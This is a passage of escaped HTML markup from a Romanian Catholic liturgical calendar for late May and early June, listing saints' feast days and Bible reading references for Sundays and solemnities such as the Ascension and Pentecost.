DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 